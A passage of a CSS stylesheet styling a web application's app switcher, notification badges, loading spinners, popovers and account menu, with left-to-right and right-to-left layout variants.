    width: 100%
}

.app-switcher-item-view .app-switcher-item-content .icon-container {
    position: relative;
    inline-size: 60px;
    block-size: 60px;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 2px 10px 0 rgba(0,0,0,.1);
    border-radius: 23%
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content .icon-container,.app-switcher-item-view[dir=rtl] .app-switcher-item-content .icon-container,[dir=ltr] .app-switcher-item-view .app-switcher-item-content .icon-container,[dir=rtl] .app-switcher-item-view .app-switcher-item-content .icon-container {
    width: 60px;
    height: 60px
}

.app-switcher-item-view .app-switcher-item-content .icon-container img {
    display: block;
    inline-size: 100%;
    block-size: 100%;
    image-rendering: smooth
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content .icon-container img,.app-switcher-item-view[dir=rtl] .app-switcher-item-content .icon-container img,[dir=ltr] .app-switcher-item-view .app-switcher-item-content .icon-container img,[dir=rtl] .app-switcher-item-view .app-switcher-item-content .icon-container img {
    width: 100%;
    height: 100%
}

.app-switcher-item-view .app-switcher-item-content .icon-container .icon-overlay {
    border-radius: 23%;
    position: absolute;
    offset-block-start: 0;
    offset-block-end: 0;
    offset-inline-start: 0;
    offset-inline-end: 0
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content .icon-container .icon-overlay,.app-switcher-item-view[dir=rtl] .app-switcher-item-content .icon-container .icon-overlay,[dir=ltr] .app-switcher-item-view .app-switcher-item-content .icon-container .icon-overlay,[dir=rtl] .app-switcher-item-view .app-switcher-item-content .icon-container .icon-overlay {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.app-switcher-item-view .app-switcher-item-content .icon-name {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 13px;
    font-weight: 400;
    color: #333;
    -webkit-margin-before: 10px;
    margin-block-start: 10px;
    text-align: center;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-inline-size: 100%;
    overflow-wrap: break-word
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content .icon-name,.app-switcher-item-view[dir=rtl] .app-switcher-item-content .icon-name,[dir=ltr] .app-switcher-item-view .app-switcher-item-content .icon-name,[dir=rtl] .app-switcher-item-view .app-switcher-item-content .icon-name {
    margin-top: 10px;
    max-width: 100%
}

[apple-system-font-capable] .app-switcher-item-view .app-switcher-item-content .icon-name {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.app-switcher-item-view .app-switcher-item-content .badge-view {
    border-radius: 1000px;
    background-color: #f43d3d;
    position: absolute;
    offset-block-start: -12px;
    offset-inline-end: -12px;
    padding: logical 1px 6px;
    min-block-size: 24px;
    min-inline-size: 24px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content .badge-view,[dir=ltr] .app-switcher-item-view .app-switcher-item-content .badge-view {
    top: -12px;
    right: -12px;
    min-height: 24px;
    min-width: 24px;
    padding: 1px 6px
}

.app-switcher-item-view[dir=rtl] .app-switcher-item-content .badge-view,[dir=rtl] .app-switcher-item-view .app-switcher-item-content .badge-view {
    top: -12px;
    left: -12px;
    min-height: 24px;
    min-width: 24px;
    padding: 1px 6px
}

.app-switcher-item-view .app-switcher-item-content .badge-view .badge-count-label {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #fff
}

[apple-system-font-capable] .app-switcher-item-view .app-switcher-item-content .badge-view .badge-count-label {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.app-switcher-item-view .app-switcher-item-content .badge-view .badge-dimming-overlay {
    border-radius: 1000px;
    position: absolute;
    offset-inline-start: 0;
    offset-inline-end: 0;
    offset-block-start: 0;
    offset-block-end: 0
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content .badge-view .badge-dimming-overlay,.app-switcher-item-view[dir=rtl] .app-switcher-item-content .badge-view .badge-dimming-overlay,[dir=ltr] .app-switcher-item-view .app-switcher-item-content .badge-view .badge-dimming-overlay,[dir=rtl] .app-switcher-item-view .app-switcher-item-content .badge-view .badge-dimming-overlay {
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.app-switcher-item-view .app-switcher-item-content.loading .badge-dimming-overlay,.app-switcher-item-view .app-switcher-item-content.loading .icon-overlay,:active .app-switcher-item-view .app-switcher-item-content :hover .badge-dimming-overlay,:active .app-switcher-item-view .app-switcher-item-content :hover .icon-overlay {
    background-color: rgba(0,0,0,.3)
}

.app-switcher-item-view .app-switcher-item-content.locked .icon-overlay {
    background-color: hsla(0,0%,100%,.5)
}

.app-switcher-item-view .app-switcher-item-content.locked .icon-overlay:after {
    content: "";
    display: block;
    position: absolute;
    offset-block-end: -12px;
    offset-inline-end: -12px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    background-size: contain;
    block-size: 24px;
    inline-size: 24px
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content.locked .icon-overlay:after,[dir=ltr] .app-switcher-item-view .app-switcher-item-content.locked .icon-overlay:after {
    bottom: -12px;
    right: -12px;
    height: 24px;
    width: 24px
}

.app-switcher-item-view[dir=rtl] .app-switcher-item-content.locked .icon-overlay:after,[dir=rtl] .app-switcher-item-view .app-switcher-item-content.locked .icon-overlay:after {
    bottom: -12px;
    left: -12px;
    height: 24px;
    width: 24px
}

.app-switcher-item-view .app-switcher-item-content.disabled .icon-overlay {
    background-color: hsla(0,0%,100%,.5)
}

.app-switcher-item-view .app-switcher-item-content.disabled .icon-overlay:after {
    content: "";
    display: block;
    position: absolute;
    offset-block-end: -7.2px;
    offset-inline-end: -9px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 66px;
    height: 61px;
    background-size: contain;
    block-size: 18px;
    inline-size: 18px
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content.disabled .icon-overlay:after,[dir=ltr] .app-switcher-item-view .app-switcher-item-content.disabled .icon-overlay:after {
    bottom: -7.2px;
    right: -9px;
    height: 18px;
    width: 18px
}

.app-switcher-item-view[dir=rtl] .app-switcher-item-content.disabled .icon-overlay:after,[dir=rtl] .app-switcher-item-view .app-switcher-item-content.disabled .icon-overlay:after {
    bottom: -7.2px;
    left: -9px;
    height: 18px;
    width: 18px
}

.app-switcher-item-view .app-switcher-item-content .app-switcher-spinner-view {
    position: absolute;
    offset-block-start: -webkit-calc(50% - 10.5px);
    offset-block-start: calc(50% - 10.5px);
    offset-inline-start: -webkit-calc(50% - 10.5px);
    offset-inline-start: calc(50% - 10.5px);
    inline-size: 21px;
    block-size: 21px;
    background-size: cover;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 32px;
    height: 32px;
    display: none
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content .app-switcher-spinner-view,[dir=ltr] .app-switcher-item-view .app-switcher-item-content .app-switcher-spinner-view {
    top: -webkit-calc(50% - 10.5px);
    top: calc(50% - 10.5px);
    left: -webkit-calc(50% - 10.5px);
    left: calc(50% - 10.5px);
    width: 21px;
    height: 21px
}

.app-switcher-item-view[dir=rtl] .app-switcher-item-content .app-switcher-spinner-view,[dir=rtl] .app-switcher-item-view .app-switcher-item-content .app-switcher-spinner-view {
    top: -webkit-calc(50% - 10.5px);
    top: calc(50% - 10.5px);
    right: -webkit-calc(50% - 10.5px);
    right: calc(50% - 10.5px);
    width: 21px;
    height: 21px
}

.app-switcher-item-view .app-switcher-item-content.loading .app-switcher-spinner-view {
    display: block;
    -webkit-animation: springboard-spinner-animation .6s steps(12) 0s infinite;
    animation: springboard-spinner-animation .6s steps(12) 0s infinite
}

.app-switcher-item-view .app-switcher-item-content.small .icon-container {
    inline-size: 50px;
    block-size: 50px
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content.small .icon-container,.app-switcher-item-view[dir=rtl] .app-switcher-item-content.small .icon-container,[dir=ltr] .app-switcher-item-view .app-switcher-item-content.small .icon-container,[dir=rtl] .app-switcher-item-view .app-switcher-item-content.small .icon-container {
    width: 50px;
    height: 50px
}

.app-switcher-item-view .app-switcher-item-content.small .badge-view {
    min-block-size: 20px;
    min-inline-size: 20px;
    offset-block-start: -10px;
    offset-inline-end: -10px;
    padding: logical 0 5px
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content.small .badge-view,[dir=ltr] .app-switcher-item-view .app-switcher-item-content.small .badge-view {
    min-height: 20px;
    min-width: 20px;
    top: -10px;
    right: -10px;
    padding: 0 5px
}

.app-switcher-item-view[dir=rtl] .app-switcher-item-content.small .badge-view,[dir=rtl] .app-switcher-item-view .app-switcher-item-content.small .badge-view {
    min-height: 20px;
    min-width: 20px;
    top: -10px;
    left: -10px;
    padding: 0 5px
}

.app-switcher-item-view .app-switcher-item-content.small .badge-view .badge-count-label {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 13px;
    font-weight: 400
}

[apple-system-font-capable] .app-switcher-item-view .app-switcher-item-content.small .badge-view .badge-count-label {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.app-switcher-item-view .app-switcher-item-content.small.locked .icon-overlay:after {
    offset-block-end: -10px;
    offset-inline-end: -10px;
    block-size: 20px;
    inline-size: 20px
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content.small.locked .icon-overlay:after,[dir=ltr] .app-switcher-item-view .app-switcher-item-content.small.locked .icon-overlay:after {
    bottom: -10px;
    right: -10px;
    height: 20px;
    width: 20px
}

.app-switcher-item-view[dir=rtl] .app-switcher-item-content.small.locked .icon-overlay:after,[dir=rtl] .app-switcher-item-view .app-switcher-item-content.small.locked .icon-overlay:after {
    bottom: -10px;
    left: -10px;
    height: 20px;
    width: 20px
}

@-webkit-keyframes springboard-spinner-animation {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@keyframes springboard-spinner-animation {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

.app-switcher-view {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    max-inline-size: 624px
}

.app-switcher-view[dir=ltr],.app-switcher-view[dir=rtl],[dir=ltr] .app-switcher-view,[dir=rtl] .app-switcher-view {
    max-width: 624px
}

.app-switcher-view.small {
    max-inline-size: 552px
}

.app-switcher-view.small[dir=ltr],.app-switcher-view.small[dir=rtl],[dir=ltr] .app-switcher-view.small,[dir=rtl] .app-switcher-view.small {
    max-width: 552px
}

.app-switcher-item-view {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    inline-size: 88px;
    block-size: 85px;
    margin: logical 15px 8px
}

.app-switcher-item-view[dir=ltr],.app-switcher-item-view[dir=rtl],[dir=ltr] .app-switcher-item-view,[dir=rtl] .app-switcher-item-view {
    width: 88px;
    height: 85px;
    margin: 15px 8px
}

.app-switcher-item-view.small {
    inline-size: 82px;
    block-size: 80px;
    margin: logical 15px 5px
}

.app-switcher-item-view.small[dir=ltr],.app-switcher-item-view.small[dir=rtl],[dir=ltr] .app-switcher-item-view.small,[dir=rtl] .app-switcher-item-view.small {
    width: 82px;
    height: 80px;
    margin: 15px 5px
}

@-webkit-keyframes ui-activity-indicator-keyframe-ud4986a43 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-ud4986a43 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-ud4986a43;
    animation-name: ui-activity-indicator-keyframe-ud4986a43
}

.springboard-view {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: default
}

.springboard-view>* {
    position: absolute
}

@-webkit-keyframes ui-activity-indicator-keyframe-ua9f8b169 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-ua9f8b169 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-ua9f8b169;
    animation-name: ui-activity-indicator-keyframe-ua9f8b169
}

.learn-more-detail-view {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 13px;
    font-weight: 400;
    color: rgba(0,0,0,.5);
    line-height: 1.4
}

[apple-system-font-capable] .learn-more-detail-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.learn-more-detail-view a {
    text-decoration: none;
    white-space: nowrap;
    color: #007aff
}

.learn-more-detail-view a :active {
    color: #0062cc
}

@-webkit-keyframes ui-activity-indicator-keyframe-ub19bcb54 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-ub19bcb54 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-ub19bcb54;
    animation-name: ui-activity-indicator-keyframe-ub19bcb54
}

.mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view {
    max-inline-size: -webkit-calc(100% - 20px);
    max-inline-size: calc(100% - 20px)
}

.mini-app-switcher-popover.base-modal-arrow-popover-view[dir=ltr] .cw-popover-view,.mini-app-switcher-popover.base-modal-arrow-popover-view[dir=rtl] .cw-popover-view,[dir=ltr] .mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view,[dir=rtl] .mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view {
    max-width: -webkit-calc(100% - 20px);
    max-width: calc(100% - 20px)
}

.mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content {
    display: inline-block;
    overflow: hidden;
    padding: 0
}

.mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .mini-app-switcher-popover-content-view {
    display: inline-block
}

.mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .mini-app-switcher-popover-content-view .content-container {
    display: inline-block;
    padding: logical 15px 8px
}

.mini-app-switcher-popover.base-modal-arrow-popover-view[dir=ltr] .cw-popover-view .cw-popover-content .mini-app-switcher-popover-content-view .content-container,.mini-app-switcher-popover.base-modal-arrow-popover-view[dir=rtl] .cw-popover-view .cw-popover-content .mini-app-switcher-popover-content-view .content-container,[dir=ltr] .mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .mini-app-switcher-popover-content-view .content-container,[dir=rtl] .mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .mini-app-switcher-popover-content-view .content-container {
    padding: 15px 8px
}

.mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .mini-app-switcher-popover-content-view .content-container .app-switcher-view {
    display: inline-block
}

.mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .links-section {
    margin: logical 8px 8px 0;
    -webkit-border-before: 1px solid #f1f1f1;
    border-block-start: 1px solid #f1f1f1
}

.mini-app-switcher-popover.base-modal-arrow-popover-view[dir=ltr] .cw-popover-view .cw-popover-content .links-section,.mini-app-switcher-popover.base-modal-arrow-popover-view[dir=rtl] .cw-popover-view .cw-popover-content .links-section,[dir=ltr] .mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .links-section,[dir=rtl] .mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .links-section {
    border-top: 1px solid #f1f1f1;
    margin: 8px 8px 0
}

.mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .links-section .account-settings-link-view {
    display: inline-block
}

.mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .links-section .account-settings-link-view .cw-button {
    padding: logical 13px 13px 0
}

.mini-app-switcher-popover.base-modal-arrow-popover-view[dir=ltr] .cw-popover-view .cw-popover-content .links-section .account-settings-link-view .cw-button,.mini-app-switcher-popover.base-modal-arrow-popover-view[dir=rtl] .cw-popover-view .cw-popover-content .links-section .account-settings-link-view .cw-button,[dir=ltr] .mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .links-section .account-settings-link-view .cw-button,[dir=rtl] .mini-app-switcher-popover.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content .links-section .account-settings-link-view .cw-button {
    padding: 13px 13px 0
}

.base-modal-arrow-popover-view .cw-popover-view {
    z-index: 99
}

.base-modal-arrow-popover-view .cw-popover-view .cw-popover-content {
    position: absolute;
    overflow: visible;
    background: #fff;
    border: 1px solid #d5d5d5;
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.1);
    box-shadow: 0 2px 10px rgba(0,0,0,.1);
    border-radius: 8px;
    padding: 1em;
    z-index: 2
}

.base-modal-arrow-popover-view .cw-popover-view>.cw-popover-arrow {
    z-index: 3;
    position: absolute
}

.base-modal-arrow-popover-view .cw-popover-view>.cw-popover-arrow.cw-left-arrow,.base-modal-arrow-popover-view .cw-popover-view>.cw-popover-arrow.cw-right-arrow {
    background-size: 9px 18px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 9px;
    height: 18px
}

.base-modal-arrow-popover-view .cw-popover-view>.cw-popover-arrow.cw-left-arrow {
    top: -3px;
    left: 2px
}

.base-modal-arrow-popover-view .cw-popover-view>.cw-popover-arrow.cw-up-arrow {
    top: 2px
}

.base-modal-arrow-popover-view .cw-popover-view>.cw-popover-arrow.cw-down-arrow,.base-modal-arrow-popover-view .cw-popover-view>.cw-popover-arrow.cw-up-arrow {
    background-size: 19px 9px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 19px;
    height: 9px
}

[data-primary-interaction-mode=touch] .base-application-toolbar-view .cw-button.cw-being-focused,[data-primary-interaction-mode=touch] .base-application-toolbar-view .cw-button:focus {
    outline: none
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container {
    -webkit-padding-before: 0;
    padding-block-start: 0;
    -webkit-padding-after: 0;
    padding-block-end: 0
}

[data-primary-interaction-mode=mouse][dir=ltr] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container,[data-primary-interaction-mode=mouse][dir=rtl] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container,[dir=ltr] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container,[dir=rtl] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container {
    padding-top: 0;
    padding-bottom: 0
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container .symbol-button {
    border-top: 1px solid rgba(0,0,0,.1)
}

.retina[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container .symbol-button,.retina [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container .symbol-button {
    border-top-color: rgba(0,0,0,.22);
    border-top-width: .5px
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container .symbol-button:first-child {
    border: none
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container .symbol-button.cw-being-hovered {
    background-color: transparent
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .buttons-container .symbol-button.cw-being-pressed {
    background-color: rgba(0,0,0,.1)
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list,[data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list {
    position: fixed
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button,[data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button {
    -webkit-margin-start: 10px;
    margin-inline-start: 10px;
    -webkit-padding-before: 7px;
    padding-block-start: 7px;
    -webkit-padding-after: 7px;
    padding-block-end: 7px;
    -webkit-padding-start: 6px;
    padding-inline-start: 6px;
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

[data-primary-interaction-mode=mouse][dir=ltr] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button,[data-primary-interaction-mode=touch][dir=ltr] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button,[dir=ltr] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button,[dir=ltr] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button {
    margin-left: 10px;
    padding: 7px 0 7px 6px
}

[data-primary-interaction-mode=mouse][dir=rtl] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button,[data-primary-interaction-mode=touch][dir=rtl] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button,[dir=rtl] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button,[dir=rtl] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button {
    margin-right: 10px;
    padding: 7px 6px 7px 0
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button.cw-being-pressed,[data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button.cw-being-pressed {
    -webkit-margin-start: 0;
    margin-inline-start: 0;
    -webkit-padding-start: 16px;
    padding-inline-start: 16px
}

[data-primary-interaction-mode=mouse][dir=ltr] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button.cw-being-pressed,[data-primary-interaction-mode=touch][dir=ltr] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button.cw-being-pressed,[dir=ltr] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button.cw-being-pressed,[dir=ltr] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button.cw-being-pressed {
    margin-left: 0;
    padding-left: 16px
}

[data-primary-interaction-mode=mouse][dir=rtl] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button.cw-being-pressed,[data-primary-interaction-mode=touch][dir=rtl] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button.cw-being-pressed,[dir=rtl] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button.cw-being-pressed,[dir=rtl] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .popover-with-button-list-content-view .symbol-button.cw-being-pressed {
    margin-right: 0;
    padding-right: 16px
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button,[data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button {
    -webkit-padding-before: 2px;
    padding-block-start: 2px;
    -webkit-padding-after: 2px;
    padding-block-end: 2px;
    -webkit-padding-end: 4px;
    padding-inline-end: 4px
}

[data-primary-interaction-mode=mouse][dir=ltr] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button,[data-primary-interaction-mode=touch][dir=ltr] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button,[dir=ltr] [data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button,[dir=ltr] [data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button {
    padding-top: 2px;
    padding-bottom: 2px;
    padding-right: 4px
}

[data-primary-interaction-mode=mouse][dir=rtl] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button,[data-primary-interaction-mode=touch][dir=rtl] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button,[dir=rtl] [data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button,[dir=rtl] [data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .symbol-button {
    padding-top: 2px;
    padding-bottom: 2px;
    padding-left: 4px
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-popover-content,[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .cw-popover-content,[data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-popover-content,[data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .cw-popover-content {
    inline-size: auto;
    min-inline-size: 246px
}

[data-primary-interaction-mode=mouse][dir=ltr] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-popover-content,[data-primary-interaction-mode=mouse][dir=ltr] .account-menu-action-sheet.popover-with-button-list .cw-popover-content,[data-primary-interaction-mode=mouse][dir=rtl] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-popover-content,[data-primary-interaction-mode=mouse][dir=rtl] .account-menu-action-sheet.popover-with-button-list .cw-popover-content,[data-primary-interaction-mode=touch][dir=ltr] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-popover-content,[data-primary-interaction-mode=touch][dir=ltr] .account-menu-action-sheet.popover-with-button-list .cw-popover-content,[data-primary-interaction-mode=touch][dir=rtl] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-popover-content,[data-primary-interaction-mode=touch][dir=rtl] .account-menu-action-sheet.popover-with-button-list .cw-popover-content,[dir=ltr] [data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-popover-content,[dir=ltr] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .cw-popover-content,[dir=ltr] [data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-popover-content,[dir=ltr] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .cw-popover-content,[dir=rtl] [data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-popover-content,[dir=rtl] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .cw-popover-content,[dir=rtl] [data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-popover-content,[dir=rtl] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .cw-popover-content {
    width: auto;
    min-width: 246px
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .help-button,[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .help-button,[data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .help-button,[data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .help-button {
    inline-size: auto;
    block-size: auto
}

[data-primary-interaction-mode=mouse][dir=ltr] .account-menu-action-sheet .action-sheet>.alert-button-container .help-button,[data-primary-interaction-mode=mouse][dir=ltr] .account-menu-action-sheet.popover-with-button-list .help-button,[data-primary-interaction-mode=mouse][dir=rtl] .account-menu-action-sheet .action-sheet>.alert-button-container .help-button,[data-primary-interaction-mode=mouse][dir=rtl] .account-menu-action-sheet.popover-with-button-list .help-button,[data-primary-interaction-mode=touch][dir=ltr] .account-menu-action-sheet .action-sheet>.alert-button-container .help-button,[data-primary-interaction-mode=touch][dir=ltr] .account-menu-action-sheet.popover-with-button-list .help-button,[data-primary-interaction-mode=touch][dir=rtl] .account-menu-action-sheet .action-sheet>.alert-button-container .help-button,[data-primary-interaction-mode=touch][dir=rtl] .account-menu-action-sheet.popover-with-button-list .help-button,[dir=ltr] [data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .help-button,[dir=ltr] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .help-button,[dir=ltr] [data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .help-button,[dir=ltr] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .help-button,[dir=rtl] [data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .help-button,[dir=rtl] [data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .help-button,[dir=rtl] [data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .help-button,[dir=rtl] [data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .help-button {
    width: auto;
    height: auto
}

[data-primary-interaction-mode=mouse] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[data-primary-interaction-mode=mouse] .account-menu-action-sheet.popover-with-button-list .cw-label-view,[data-primary-interaction-mode=touch] .account-menu-action-sheet .action-sheet>.alert-button-container .cw-label-view,[data-primary-interaction-mode=touch] .account-menu-action-sheet.popover-with-button-list .cw-label-view {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 17px;
    font-weight: 400;
    color: #000;
